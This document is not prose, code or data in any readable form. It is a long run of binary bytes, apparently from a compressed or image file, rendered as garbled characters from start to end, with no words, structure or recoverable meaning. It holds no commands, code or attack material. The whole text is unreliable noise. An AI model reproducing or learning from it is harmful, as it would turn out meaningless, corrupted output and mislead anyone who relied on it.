d�1�ѥ92��x*#��c@B��Y��+?����J?*���s?��%�Hs���7�k�d)�C��S7�c� �3�;�9�6l@,���D��@4���%ɋ�<�묊{�:h�Â��<���A��������!!���=#A(AQ��aC%�=����9 �b�m�-Zs.��(;	b
1L��뿨s��[Ch#>���9,�kS�%#�1���ps?�{.��@D�!º��a�.�:�0K�4s�G�`����tJtH��}KBL��=�3ū@
�H�C����P$Ed��<T|Ut��y*|�E$#׫\��[���r �4)�"`��x����bd���<W�Hd>(����fD�g�Fi�Fk4�Pp����{ӻ}��4Ĥ|{��57�j�t̔u|��J��|˶d ̀G=$�����%��}�7B����G���=@[)<ZH�l��(tL��&:��l�N��	�&>��'T8�E�4�ЬD�JE͓�xZɌ+X,,<�I1��ٴ�A��ܰ���d0��"�4����ˠ�۽"LHEAB��(�N�4���7P���h\���J���J�r���
�d��� �ǳ�6h�\cK��K��-���:<�v\���-�J��F>O�3*3�ưܽ�$C2dDb�
�<K�R|L�|Ȉ�*��M���L��@�M�"I�jO�4��+���O�4،M������������:�W��W�Q��I�N�D�#���̒���%lʈ�Dx���<RU��i�N�S-�C{��u:�K�s5�kO6��#�O8���|�:��;��ň�<$:��N�G15r��I2L�\)�S�k�;̂t
2���|̆���Ҷ�D�d��P�Ќ���RI�4��T/���<�tI�#�a����m���M{��0"m�!N E�"��V@�S۫��lR���XKJ�\�+5�<.��S��	����B�/=��S�}T�4Eײ�7KQ��k��9��y��z�W:}˲Y��S�
Pc�æ#P�,&F�?�4X3����*tW�<�I�TP�ԧ�؋�R��4<��5�]�A�<�EU�Eѓ���|��tA�Պ��[�Y��UQ��Q�� �=V%ڡ�Q �c��: N�L���zHRb|֪�h�ؕ5��Z� �J4YVn��.%
5�N��uPŜ#�,DpTOg�D�Y@%{�MAR���{�O��ۿ��);?�(��� H[,�	X�CD���sED�b�m��aL��Њ����XL�X��T�D� YQ�̎<M�-YSUْ��hYxb��ܩ���[ݕ��1˟��,Z�-֥!-0�eŤE^ۗ��!3���eN(������m	�BlM%��֢C��%��S2-�E��%qt��{��d8����[��۩�<m���_���
=4\Z�+��a!�>�
�h�3��u��PX�m��U[�����ϝ��%a1���Z���<�����L��̑ůvM������\4�]+�S�t�'�	#�E�V��"&b1=XW�IZdu^��H{^Ud��}޽(�O��6��$Zξk��L�a�]�j_�_��	V�pE����� Oj�YY��,�շ�s�#��7��%�����c��Yo�W�6~�-C�G-Xs� 3�Gn\�m�(AP�a�o-a8���\���T
YV�n��a��a�s�$'cݼ
i^b�)b�ce#N��"�$ȸ��k����(��-f���m�Qy�QA8�sF�.v�	�M��Н8BNFUeH����1J��P��� 0��	�/�_��Vv�� �һ�����G&�G>b[��J>�``{�C�ʲ��CNn;��`O�?���{�q����ܫu�ͅ�7���\V@�9ai�P�[�a��QQ���LU5V4n��bD�W�֌0f�UG&�hFf��� �Uм+b�`��s~�t�fA	sgW0V�m4t>g�������ǃ\�%�2N�y�a�,j�7��8�J���g�F3R�KJb[s�?��[�4��ȺD6���ll�[H��[m ��d���M`��K�h�ݛM.i��d�`��C�0N�C�D@"a�n���i��i{e��H�Mta���4ͤ�aS|]�vΘB����<��Y�A�{Ŏ�fjvⲾ�k�a�I8��^`R�6f����R�V�!-��];��k���eڑ)���B�N�B�]�'���N��G�V�2c���[O6\h����6um_�F�҆MB��c��jL܃��Ȇ?�%�{�d�.3e��X��mg��x����~�r��MݡF]+�[&U��n����e���,0
���ՏSb���v��V�������pb�R���9�s"=�FV`� �B�%Mv�$�\�3�07�r���%�8�	��q��g/T����c���f��#q/����Woq���X7 �G~���g��|��i����a���Ei���@�Vr+8��vr(��iv����Ȏ����D������p�eح�"�+��9�H���xsk.������Z�F��w$:Z��o���b�w�����7J����]v71�uN��Z{�_��Wàt9��ƾ0��	�Cu@V׉-q|cWuV�h�&mX�/�����ZW����u�g.��q�n��?v�_���dW��Ǫ���jg�'����Ԟ�e�NݫO��3���0��/���a��+��W-�#�M:���9޹�o�ws����I�{�=��1���!kvI���0�r`j��xk��I���@����O�N�l����7q�>y�A��^y��0���������,����֎&7D��m����O�X�*LPNXG�|���?|�}z��\�����zl���z���oOE����x6���F�+zw{�w����uo�����R�T���г����}�ِ���g9�0#��F�"��Pa�h߆A�(q�Dh2�`�@A�Ǝ!�|)� H�.H��R%
�.W���ғK�3k��BHϞ�[��Ѣڎ�-����
�A�ΩV���"��r�rV,ٱfϞ=v�V�j%�Ɩ�\��ʠvw�E~��	�c$ᓆq�L�X'OHr��t��ʔ^άy�eɞ!+#Z��N���zu�֮} ��#T�o�����0޾����Y�Ə#�X�qm�Bvz\b��b/�}{q�|3n��[d�=ϣ/q�j���Ï������D��J�?������W���� &����ASK�� 6aX�:i��+xb��I8��� ���"�03/2���!�B ��Ӈ%�p��?�؁�+��=jx�K*��$N��ҏn�T�d�� X	��&�0�a
��@g�!� ���@o��TA���q�}G���a%�H!���X���Q g%�T����M6N� ��Wa*D�q�i�ٱt����\�M�j_x�*��|�	�b���hx�hg��ګ(�D�h����"�����6����Ma�D��q��)\��A��r1W���N�����˝���)�yn�4��K������;��X`�|X0�7���� ���(膆�X��S�0�D2�56� ����@9��������2�R���Vj0f�ZvI��?���	݃�p"���L��4�Fu��7u��\��QPXH5�a�j������d�=��Q�R
���bͺw��w��Jt*���j�[s��`�(�8��Y��뮘I>�f�K,���y�����_��E��9�Qo����W��Ε���}��q��s�e�w������������/���ۼ���!�:�0�c�=�Xo`�ec�q��Ol���c"�{��$�<�N��q�1�@d@�k�86�{A[2�F40� 
<X��
��$hA4E�R�Z��V�t�N�3\��f��I|�;�O�6�0�mn�[��féd�w��]ZdǕ��N.ny�����"^J|	�e���O'�Pr���U�r��2�9΅�Ya����E�t�yJxR���.����m�;��o�����5��u-�ţ����<�,/��"����G2lz�K�$�gɆ�}�S���!O�P�LBҊ��>��/G�_<�?��G��dϑv���qP�HK /{�4,䗺�U�'�b�i�e=�zl�߂���D:'��;!I+6Vъ����!�^J�ɔ�\�G��o=��r�G�!�/Lܧ�bu��,�lxL�(��,�W���UF2�q#yҨ��QKuqd]���:j�ox���5R;=�}˝ 7���_�T�!�gS��x���d%����]�@�D�b�g��!U}��$5	3��HH9�Q*{b��oZM�6���-Ҫ��j���4_:p���Z�ZL44���D�23�Lg>S���\�Dl�Ǩ���r
�z=�3��!9���M���T�J�.z
��@��f���U�S��|"i-$�p"�r	�A�by��-m�S��uAp#He��N�;'�#)[Y9z֯�D�|f*K��T��,�0)ɁH�?�i�8�Pr��Le@	^W��C�+�);0ժ���H[eB*rV��(��S����$s��e�[��#X��D�2585�Z�Z�����Dk^���/��fX�`A��l�3�Y����4�q=�WS�����l=+�n���XQ��Ԯ�W�+c{8��6�!�A�p�J�\�-���ۻ����=�[�W�(�x��/t�9ӛ�K��[v��]JUa��Q�g^��xFyN�����T@��{_|g��X�78���dF�yG��� c:�hM0��JW;�i�0r+�5�3��u�I�[؜��<Q�\AGLb���hD�n{��.[V�?|�=�YDζ�.YS�;�Y��?��B~���y�U2�I��b4+Z����e,ky�ણ��ijj�Q^ˍ�!�LS3����S�u��L���P���;���KB�SG�c�5�H���)�w����d��;b��F�ʎf��b]���e�4�5-��t:�t]�@�&g�3:���Q�j��l�|5Mr
�pFX���9�����ti���#O�b=ƙu������.�Q$�mb��Z��2DF�8���n�Ƿ�ݧ�n����V�O�;`���a.9���?�=_m��8�����j�~p���'b��#>q��Ix��+������We�ծB=�"���!��ZVU%оt�����\�47�6h^�PW� D9ȶR�wx���C�7�.��6�$e/h4�h�[+�'F�zM٪sJ9>�,��nt!�a�1�J;P�=Ⱥ����#��D��!��QKD���)��͘�Q�^r����^���)�5�W�iX�����\PA���(���
������T�@���P|�Vq��喣��=E��Y�d�jS��
��aP3�C�U��V����	]�iƭ�Zҡ�A�Q4��U�]��q��E��]���������S�%��ߴ������\j�_ ��,�B���4�Ud�ԩNJ�G�������	۶�Օ���[GP��� *^ �h]�+�"	��,��-���mL�����H���Hz(�R�����-����a�	���_|q	0%!�\62�9aE�R�s �%J���\��M҈H������ڣ��T�!�����*GΘ>y]���;��i�� ���1��K��	 "bE��^$��$�і��8~�ݓ>�����(N L͝������|�yPW�Ţ´-֢	�����/�˰�e�c��4b��Ɓ�5�3>K��U���,9�5*��i#X��11��U�%�c5e�9��#�p�a%S��9������_=B]ݍ[I��ݜd'r]��	�n�6���<�A�]C�J �Dr�E��f� �`J 9bbi�^b�o��;�$�"_2�}�*Z�m�dn2��5�Ɯ5LvѢ����i�.� ��Q2�Q6�Q�5��\@�C�]�TR�3R��%iu��@	��5r6��APY�I8Z!lZ�[��-J\b�����
e�e<�%=Z%�吷�"�an݂ޑ��_�Pc��-�Nfd��� F$�,&g&ٳ��mB�F��n�M��k��*�`�&J��J�"F�&LB�m�h�֨4���$p���YOOgR!�����1�rv�>'Q#Y�f��(3V�z8"�v�2Bwv��}g"V�����|�ф%C�%Y�I��Cpd&��9�'�e�T~�&�1Ƙ>��`^�����(r��� �<�_���ꎸ|�@.A�&c�!SY��Yh��*�}��}�fzh�]����FޝZ�V����1���$EԉB`��耞�n���+*��N���hN�b�N�N�	�i�0"i�N�r:��`k��^�z���5�l@���@8,C�2�3��w+���y$ܑ���$�z��f���{�jZJ�����%X���:N��H�g�b�B�lvf�lE4���?f��q����A(},�ܟ���g��\��""��G�ݒ=bL��h" 9�j%z�����&%fƪ�K�֌V�*ms�����Bv��vH��$��$P6�Q��j��B)�ՠ~z�ҝ�j�m\�V����v'��-�Z��ڋ�q̴�%�U��+�᫜�I�n���e�l����i~�i�� R�!***G���2��-����R���O��i��zvQ��n�:�X�!bfAvh��n�*����N�u�q�(�~��(����\F�K�cm���J���}]e��~'q^�q��0FgP��Xk����f�׾������uҔڢk<���BY�z���n�.�
����!��p�}@���)���)�J�=��Z�p���!��3��L,��3t��r�`�����?�Eg���V��ڭ��pi�nCծ��fRԪ�&����2����/H�6G�(ѺX�����fUV�R��:-+�-�nj?a��n�f/�ҫ��"�<���R�����J������h:���-�Z�2.,T
V���q�vq�.�~R�� �-䛊%XN�,X2W�|b��ea'Kp�FL_�k�rp�.]�L�^�0��Ŋ�	�p
Gjֵ_f�aޡb��f�t>��k����������f�^i�14�F9�����&�&@�����Y��8GX8��5��3g�ڶ��U��2�'(b�:�� z�> )�
%�\k�qA�1���ܺk�
r:���ǭ�7� �bt�f%�
�##����^�%�4�"����n��yR/V.��l�)�r*�\��+���G�,�_�j�=},y�p~�4Bf�_��0K�1c�pD/+s�9�:��1�q��7�
-�3v �q_U��]1��h��;g`j��|�=����"֖�������1A[k�LB��Nﴓ1��Veg��^E2�.t�F�F?ь��V��BF��4i����4J���z�4ΰKS�O����eZ�M�4Հ0�.6��+�Y��7.u�p����.+��q��f	lsSwTF��2V���n[�V��d��V����x��r��u��s,wp/o����3�v���u~/�f۳�)+��(	z/GO�/��@�a#vz=m�Q�3��F���>�5e���U �ow�E_tf�o���3I����A�۰�i_2�I��7)n2'_�4�(',�*y�4Y���6R=�Io2��%%&�p;��w�x��Y�8��2��V�0Ѳ��ژv/���w�Q�����*��c6�7�6�Xm����7W�7�R�O8������~��n�)a@ހ��^�q`]ߓ�3�e�.)��H�2��F]�D��9׆��n�a��6�,�e{i��q!��f�8`��WVf��i�%j7p�`��W�1��8���'�2�ʹ(̉�y�/�]n��k>�2�7aʅ������>��?��O(my�����kj��9w�,״$x���w��̸5����9I]��op��|�s�Rq}��[߷;�3�:�e�����v)z_8`t/�_:�/A�H�oz���:2<���/D� ���:�B�����"w���z�8��z�z� }F�x`�Y}J�����c ${����N+����Ŗp���r,���jݕ���pS븗(����l��v����_S��� ��5�{5�Ɯ����{�w�8�$�-�s��Ϸ�7�=�3:]�軶#�F|�1���끏/ao|��A{|c̳M~񈼄S�U�Q�[����|�ˇx�/|F��#i5޺��H���|��zu:xz��#}�7l���c4�B嶜�C�s���ce_�n��S;-[{-���&�f�ؓ��=�v���l����";64�=��}o����=@�&� ���H����ľ�8��D�1�ø��XE�ńt�%I%OfP)b�7.aFp �fM��n�Թ�&N�1�:T�+Fcu�Ԋ��N�>�#5��S�^�z5O֮\�vA�t�XW+ �U�h[�n�,b2�n�8i��=�,o�j�v):��+B V�2�R�Dn)�f�6,�c����[Fs��ҧQ��Suk��_���l	ֽ��`X����q��'?��Bs���>eu��N�{7n�g��we�;���ϋ�����_ ����~��ݻ�����@���18hL��Xk��.�H#�����9rBw�H�A�P�	�F�aAQ�Y�@ـ1��z�6���Q7-{��Ā�J�h,RF#}�1�%�d�'�L��ZJ)$�������r .�|�L37LS"���hB7��#9;��L��3IA�`���?{��'A��2��+�*�j+����(k)�0������.����Q����.�M2ðۓ��{�&ɖ��9,� 4і�&�R[m�=�l��_�E����n̻�6�����9�-n��Ó��\m5��r+���z�T���]u�U�]U��?��O��P@����I�Օ�u�4b�Is�7��P�3�pD5ST���1�c�[�$J#M��u�����l�呟t2H���9曋��J,Is	%�X��r�k�腎Z�3���D��T��9�ê��r$��D����бm{P��24YD}l�ѷ#�TnKq�w�N��S����R��Փ!{5\=2��0�����L�eB�@V�b�%�`Dv(���Y6Z�\�������l�E�[ٿ��pqSt�g����u̓�n��5Y2�Nd�}���@��/�#[m�TR�����h�4?Q|�~�|�����OF�}-ܦY��q���_��f�qM�g�N�'��iH�Ҙ�歧jP��� F':��#k��T;�Y���:���A@yt�R����(�,n-�����r�S�����V*��*e�[՞6ص��0D��z2���o�;�ѹaKsS����Н��l+]����L�u$h�_����9��m�!&�U��"�~�G��]���c�l �^�b����A�ysՂ`��*6̂v�ֺ��
b�{��X�2�ɍ�d蛑���Gr�=�{Y�W?����+¶3�|OI��~��`*�4����dn2k���,�A�i0�Y$!e�7�n��<۠�:��h�)t!��°�m1|��&�P����! 1�+,�9����8ĭ��[�l�D̀�2�9�d��s�d�dFgGU5�\�9]��(�J��h��٘�6��[�#�DW�s鑏5��*	2���)"T�z��$)��j�b�#�SI$"O�2h)"eUCfJ��oHmc�WS�J[R�~e+l6������҆Y��&��Z����e���#vAif���4j7A�Mm��O"�&8]vQ�#�e�ٹ�^2����i���s�;�'?}�8!�VO5bɴ�D_��3;،�v�ϙ���E���
���Sצ�� g���-�sK� �NWvn�����ۉ��5�L�ES��]�̓'p�.��g@��O=�22z�4L�*Y��a,S3���=UcQ50�K��S�Ϗ����Z�ZJ�H�tلQ�S���q�{��D���Uip�`��̺�!� &%8�;eW��9l���X�)V�mU�m�(�b���g�����px`l�C{ꐇ��jm��o�)��ba��i4��:D���I�ͽ���X�.��t�)I�;k����@u�[�v�����F��:�����NU=�������{�K_K��r*3a`fZ-�1Bd�N�E�{��o�2�~��m��Yc�k��:�c�x���u��q�M<�/���T*`eX�u�[�nw�X���csC��,����42ga�Y&������]�)F+��Ajm��\�.+tW�m�ܿ3��r�����l��W�1u_���h@�y��� �����F�#�;���6ڼ���y�R�����ץ�A�L��������Q�bP�9'���ଂ"×�a�U��	/��L�������E��F ��
d�5�Y��וv��������Mc�ӷ
����s�q.U�ݨ��=���#y�丄jT����`���{Q�.��q��'��:nK��&�V��h�A�p�3��w<�Q��>�tϫ�]pݍs��9�EN��|�7��ߋ�Ǭ�����9���l�d���_��|�,��JM�TXC�z�YxrZ;~�N�5-y�����n"2Ϟ@���\1����l�G�uz��?"�������.��n�+��n�J���-����$�n�������R�U�-�
����6 �,W���@����.�,��LO�,P�P��\廊�2N���1h�:��F�x������X���hN�6��>����簏�Lc��Նn��²�/����DJ�/���T���O�@L��0��.�n�����ȿ�m�
k���P�� �����%�M���1��/N ʢIFdBP������
'��s�WJ ���
��^1�h�y��p0��� ��w�a��1���������-	g	��x����%
��d�
����|&�D��b�0�������p�*�l����O��m��&���nKk뺄��������M������ E����M�2�d�'$�����f��,>K���S/sQ+<��h��R�Hq�*��P�%��ne�<
���-J)����Q�S8Qw�M��`
VR����r/	�q�j�x �y���Ӕo����#������1YM��IFg�k���P���dc��Ϯ��00�M����
R�/��$��zp,&�!q2]�g~�Q���"93#c��I�2$9q$�M�1Gq)u�
X��VЉ�A�c��n3iQ%{�'#.�����(_�(����5}s��������}t�u�r
�o+�;���`C!�Q�a�Ȳ��1���ðվ/��3�P�.��q�s?a��P�H"����Q0��3���T�QQ#2%�BK"#2��-3�ME�pd#�o>R�IpZɟb	5C�$Q2�%���PAi�0c%v�Gc��@�7=�)��wV 8W`�T
[��8��2w�S)��9�E���\�r:�2��:����E+�A;�`�'%�K��<�/|�����=,-ߓ!�K��>����?�r��.@R@��PB5A�j������r�5B%t!!3S)sS{{���8S����@�D�l4�B3/Q�r�U+U˘�Y\��X�V`3�n%�ތWq���zz�'��'5E8�`I�uuT����J�TF������4ɔ�t��@�L��Lǁ��Ld�1��E�M��]�=Q�N�;�N_O�o��N5P�s��ҭ�P�2��A�Na������PӮ�R<�B5�B3�q'A�_������U�w-
T��R3VM2P��ba	`K`�n�F�r��|5�~�g�S�՟���hɒK8���8��Y��9��Z�Z�-��Z�r[�0I�g�QL�S\cn;g�X <��M�#^�rN��R�����4U�W4~��O}���� ��FLƈ	Q�2�`�e�a��a�A�q-uMnB1Vc)��4Wc+ӭ�(��-T[HD����bT�TQԴ4�$W�$�4�|�eq/c��f�feW�`gka��W%	�H';tHs��ui�E�^�Y��(}p��j��T�VK�7[��)XU�l�rL�L��\�;����b����R������T��1n;�{�>c������O��.����Q/	Q g� �r�H�r#R�p@mWQW�b3�s9�?XH��y?TH��~�T1qu[7.V��qK�vmX��@qj�g%g�q�	xu�V�$ZCh��&etL�ykP��V<�SgG8����{�L{��K�|��1H�>�7lї8�wؗ+��@Ҷ�֕mӤ<�~�7M��n��D����R�0G����TJDw}lV� ���i8A.�����v1�78��`�I�1{�bExcSy�P�L�tM�H�	N��b�b81��U)�E�c� /Z���wi��`�V�g��g}�5��G���\�y}h[�z	a�48��u�Je����j��{�{���\�)q	�����_�#��7���؍�K��6~ٵ]�r,��,���S-�$0���4�����og����`�m��Rq]<qW�����DbA9���k:ȢXYS[��=�c��E�cA4�G41Q�FE�|��a8��ECZ�m��R�q�>�wN�c26-�x�X�}4��w��)�4i�t�[>���Y�b/�L�a�>s/K�y����ٌ��|��획����6��~�A��u~��<�6�=�/-�����|R���f�VO�,�����o��8�$V�9��a��k�01x�U�{�U��Gكa:sc;�i�Ck��O�3w�STw�l�/���׋egר3��1�{e2�W�wW��&5'h��7��-ۇ<�k����Z��z����:����6e��K��E�z���Q}��ɖ��4���`$Գ���� �X��n�ӭ�ٲ���0�grb%w/E[o��h�[�>;�Y��I|%^��Q٥g�V\r2ֶi�XAVd'{�wږmK���:�;�t��(/��q(g�^�r�Vj��x���W���e\.qi�Z�s�Iû�������A��]@oٻ�ɫ���Z�ј�˾�Z��l�����<y�땙���ұ:C���=���R�7;� 4�?��C[05\�ãF#8�{@{b��v�]��}�]a[�[��W�`��q[TG.�d3���$��vz�e�%/���T�o�V�����W�T�W=���y8��7����#����ۚ��X�9eډ�Ew���t���\�L�9��2?蜿9��?<r�\=��n�U�oz>�O�wY�]����!}Ԓq���ҭ��/(��p�G�����O�ąM}�9�'�+r�c�wj膀[�K剛�s8���]*w��&2c&�w����Ʌ��/�ф��	ͥ������]��ڍ��>�]��>�יk+[͟A��>�{Ǖ8ĕl�}���_����;9�ߝ�z�1��C}d�����[��%z�3;�=�)܂��E|�A�+��UJ��31U{ķ��+��-��3��]��9����6�#��o��U>�eY�o}�g^�w�1Ws�F%��/w��,��x�>k'n���z���� �C~d��3����'�RZ`�����>��}�˶���+w��I��׏����}��������Pׯ>�[��/ �+'� 4��
*L�PLC�n���ċ82fи���� =z�H!��(
\9��C��5�Y��͛A�x��S�ϟ?�*�h��H�*���AӧP�J�JHHU�D�d�5�'�`�|u�� �gɚ]����.Z� �bQ�EL�Κ� �_f� �#�p�Kⲡ�icc�8iF�<�H�\�.I��s,&�](s�zLG�f:�uQ��c���v�ַ1?(۶��߼����Uq��_���s����B��5ֳW����%�̈W�xo���3W=:]����?.@W������Q���Oh`?�h`��D�������"؎�Rx�7��G��K)��(���,�(�.)�Ȓ�,0�8�Ȃ�����2��2@���G.�dl��dy�Wzq�gEWf�%�Z����`.郒cB"�nX��Ygk���QȄ�I)��L1Q�瞛@��e���e%٩"���t��Q�SN7��N!�V�T�f�馘�	gWVq5Vp���e�S�eW^��׫&k�9�c�A�箍��믺��̖�Ȏ�Yh��aڳ���ڥ��f����ai�����G�z��g�"�	��$`7��|�w�7���'��޿��;�W%���� (`�*�`�FaRH���T��܀�mY�0��'�H��(�L�<�H��+�Ȃ���L��H�|&�]�*����_M�{��A�F��$�N����I���X7���C�ɨ� z�mH"��u�s��5��>
iG��LJi��qj��xw�m���w�>����L��*a�&�:�V+H��X���M9�"�ұɂ��g�m��i�=k�t��7�s��m�C����9���ʭ0���뻽���������sl���B��~.|��W1�N=�f���{�:Q"3���觿R�,�s�2�,�:����OW���^��b
���5��SrJL�@�5pm_�Gns���lRr2H�`��E�rn{�F(��.o(L�
U�7��Mx�XtVժ� �V�i�;��Z����B�a.s'<J����l 5�*�uB�T�,d]���.��\�Z���5�T'^������G�������@�u�x��G=�Y�zʞ��8�eL{ꘇr�l��d+2�� 	I�oF:z�x# yr~� �|��Q���_Z��4Q��i<�,�4���큊zI� �#ZAs<�U>E���%�/��(��$n$4!�VH�j.e�!����:Sz�<�L��w��-N��{b�$8Df6�W�D"�L�((�/�pi���M�X̢��M7Z	9�$�Bsw.�8g��S�Ѹ5V�^u,%~�7G��%�t�h��'�D�я(�^Jt�A�b-Ed�>$����D��$u�IJZ�}=��
�$�r���c�$�U��P��45�X�j{�7R�(��2���2���pN�B	�uL����t�CX�J3�v[�5��4���������pU�sU_�)t6�V�"G*GY��D�Ī=��D|�nYTd��Nw-��� y�]��;�\�J��`'�h�h���E�M��n�5���[�r���sܣA�t��`���#@�鴰uS�zw�+zր�#��L��_(�j*���M-�S��!20��jU��ߪ]�� �X��A�J�lZb�^��D��l��e�*2I5�x嫆Qh������l�kkUr�3V�����\U��D|�/�)%n֞弧*>#�4��
�iU�ʂ~�H�l�É�14w���E�`�#Xy;�}�BE*�-w9h�B;�N��?.�Bh��$&]�4�3��F6��N�o��+����ϗd�y?Yԣ&յ	e|]�Z F�~�Vd���"�(jUH��K�d�����lV_�~��ᱶ-2$���/��g���uհ��^{S�1���k�2���S1�%a��ٖ����9�b���ɚ �@ڢ ��f�>L<���^ns��.W��ݵ�]��M�+W9����C�� ׹Ri�N]�:H��K���@�㳳$7X'=發�4�4��^Bzi;3h��\d���Dy�z��U�MB�S�;��U����t��ijz�Sխfu��>�Wㄮ�~&���s8����Y����~,�\,Dh{=�2�l4K���}.0��BQk�vTb#���th����b|���|,P4����F��}��^�
�x�;��%�N�1/���.ąL>;�l���,9�򶬨1���[�����Ku4}!�^I{j�/��έ��}̜��E�Z֡\��ధ�qm�C��2���:�Y�+}�L��R�����o��CL�q�����aO�q2�V�L����?�s&{�;{�����n'n�5~�en�Sw�d�wf�w�xW�e��z��d��<���g]�ׁեf�Gy�wy�\3%O6�w&z,�y�T�q��q��JS�z��Q�7{�g{��{/GH�N�DqyVs��zV`"�H���S5�V4�jEg�w}�G>?�B��}v�7�XrH��GC(vN��O10@�T����7v��9ȧm�7��y �gH�nqu]��a�n^���z�xxo\���hx�e 
�fxfpHc !!�=$�\ڣy��]���ׂ��@�w'KH�*�Tx�ꁆ;�rM�C,��ai�s�5x��7`q�5�$v�W�TKXX�ٸ��GW�MfWmgk��kb�W��k�GxRGu�@8&�CY�l�tc�GY[Hc�D�Ǉ}��l�]�t�yw����x��g���n���Y��"o�x_����x��.�1R�3l@1��p��R�s!r��!�"�=�U���]�X�������5W'�4��؃�c��h�����hG�rMKnr�.���q�� z���7Ǆ�x��|{���H��BWh)�\؅_X���t�3�����Vb����l��d�]��F���X|�D�,��|�`��#�ri�i���n��
�������Ty�)�͠����(Պ�Ӓ����H��3rƖ�G2Z��<�iB��J�5H_Eً8�LiLs_���&�@ȗ7�S��{I���^YKX��i�Z()������wke��O�E�(��gj���su�����C��`W�Ea��};w|���<�m�:���ƐF)r������nԁ[S6o�y��99�Z������X�,�\�6�m����p���KgL�9�f#|�	1���ʎ���j����^P��Y��y�Xɛ\9�؉s�x�8'`cٝ��6i97k9��V���}�7�HA	9�IY��eu�B���!��v(B��צ� �{ZQ�]��~�-	����z�iw#����.h;M��]@�Q�	��@��v4��x�7�Y0 �"�x1u� xp;�����Ê&�p�hB9�S�I�YS#���8�zbP{�E�I	\��Zø���F�,v	���{�Đ��	V���r�5`e��k_	�{���Y�^�)`z���}���h��&i�YW�Ҧn:m�it�jY�I7��s���T4)|�t���ِ7�[䷉����9��!�<`���<뒩��� �e������
y&ڒlf��:y�8���7�"�R��H���g���^Ci�Kr$)��ȣ��_Ǫ�B�r�p$K:�(Ӥ�ى����j�D}T�Lxȥ�z�Qa��j�z5q�Br��BȮ�TN��Cph;j���p���ɖe��ɗq�|��[�[Td����?�u�ƹP���:�����J�[�����������끣��㚰	��ʢ+�\�
��V2j�0�>.;�C�>�(�6;�!Ww��[�ųĉNQ�A;���mҬ��VLz�L{��8Q��9��ښ�}�هB�:�]�窎�֞T�槦����h�uH������7s˺�v|�j5�J�۷�����=Z����Iv�
(��k.�{�����J��)G��&>�
&�G ���*�.�$�T&�(���+�y�IH��;���^҆�=(_9k�����{&E��Hj�	���U�{�K�ѫ'[�L]�XJaY��W_��&���WAr��e�9��������"�yl\��+Mv��W��ķt
L~;�<��K��������l�u�so�;e�����/�� %CTy*ܢ1�1�;Sdyd���|!����2l(�P�5kT8<�K���\��d\]b�?����C��D�J��K��U��������U;V��Y��\�Ż��]���`��@#8hZbe�_��h������<>6���˿������a���9�j�G	�|Ȉ�������!�L����d�zɥ��]��l�$��{�����k��@/�S1��$��bU��U��9����h�d!��
�FJ�6������L��L��)�����<aV[Է�}���n�{؆`�����c��kT_�B�80���튶�BK�����g��W��v�j�M�({�}uȅ���k;z���Ȕ��T�<� ������!��滱�б(����=�m�$�]��1#�Ѣ�¥�����5�<9�Ì^�iұ,�:,��s�>��'84}�7MĖ� �4��KX��
�O|�q������|����̵�<�Q��~eՓ������s����*|�8y{�Y�!�"�p�ƽ�s��zcjm���̙������T<ߪ��J����s[k�א���#ؒLȆ�<���蹡��!�f�����&�1���ݪ/��D�]ԩ��)^���k���mK�,���]0���Z��H����W�U:��k%�6|�<�Ӿa��FM�Ќ�ǽ��L�Ҍ��*_��	ɡfkU����i`�=��<�p���\��(��s`M�aN���p���v�sM~��� ���|�Eo�����Б\�~Љ������u�.皔}�m��pǁ�ʩ<'$���7�"�ӧ˩]����Z2�B<�2^�W�� �����7~��|�f���]��y�I�Ln����bH�ϭ�Y�*���s��D?Xz�l���d�d-�F��y�e��?�!ky��N����=߆K�
�d��߮�wk��ɀ��~� �؅����-)����yp	��]��N�����	7���.���Nr�iϠ���^�j���ܱ��HXï��$?�"_����pܭ�mܺ��P��M�����|c��^�=�{���׬���}��"gc}��}t�}�y��k�̏��h��l���0��
u��Z�v�n ా3�z>����g_���i�/7�		���$� �<��~������fҥ�4��_a���;��#�+)ף>���>��G��=���_�q�?��>�v�����/��&���Խ�wC�^�7?*�l����U�@OYV�	F��)��fm�bNKa��HD���s���>��1���l�^��a��c_���ֿ���n���� �����7�~!���x����H�2��"?��!�dFР�O�Iذ!��H�RрEO]t����G�ZY�d�%&U�dٲ̢#`��YS��9S�pE1�:���rE*E�t�ӂP�NuJ����K�bu&��W�A��[��Y¨e�֭�Pp�Ɲ1WȞ�y�F����߿<{�@8�aĉ7���cȑ�u@(�ʓEn�ܹ��0C�L3!������-�g��P�d�N���j�g����w�v��%N�u��v_���@�s�n�K��)F���9c��]�w�?,�'�����A��HΕ{��9��/�~�W�0�� +�A�*,�`��H
-��H�/A#\OB
%\P��@%�q6쐞q��D%C�S<qYtQEa<Q�Ϲ�F��qGt��G��Q��JN.��R˨��I��&�drJ)���J���*K.��������4s����n�	���7�m%�Bc���v�iϚ��dl�1�tЭ����C�*�B�⪷� Ek-��<��25��/+��BU1RK��T�RU�2�Z��U�>b�%����	����5܌��"����$-��J��$5�T.^�[��鰫6V���h[n�MS����V�p9R�� 4 ]r擏>��sE�y��Ͽ �e��}����
���	�헥C<�qD�KD�D��xbV F9,���X�F��rd!s�'�`�}N/����ʣ�|yf�k�yKj�LL1y���2)RS`7?��N=�op�%���3�<G�5����F���}�X��U��i�u�Y���42SL%��O���\U����`�LoYO��p-�/����,h��5���lȑ�����~6�eǦZ���<#봨H��K�tp�W���=�w݃���d�Uaw�<�`�?"8`�7�_�8���p��X�����7�1D�;�c�s$y��s��q��l�J�iv����*х�������L���7�iOL��5�*P�ӊR����)�k�^��x#�� �R<�ʄ�6��nR{[	I�6��0o������ɉ	�ڮ�8�,�6�������q�YC�ͦ6��8��`����EQt�;]�Z��4]�u��ֹ̕.v�^�����ܥ�w�Y�
�w���x�D���;�)`C,��&v �R�~|���'"�-LF��X��G��=�DB������~6��Av�@���=�Ђ�E*R�h~�a��J9=��\̝�R5N�2k<� .)8A`j,^���&���E�����	�iBh���*t�\+B(mi#�Uo�����,� ͩ9d>I��:h��e�Z�dS*�Ǻձ�u������
Et��##~���6�N�����8�:>��pJ�� y1@b���dF)fH�}H�"i�0�����G��эPV�tbJ\��&sy�,��j:%)�WJ4�ohR\�Z)K����N����1�j=�%��^~-���[ę�M�2��f3��LƠU�|dXxMl��>y@D��,g�����s������M�3W9$��8Bt��O(UV����y�~~��g�X��?kP�J�Є�Ρ�[[G�"
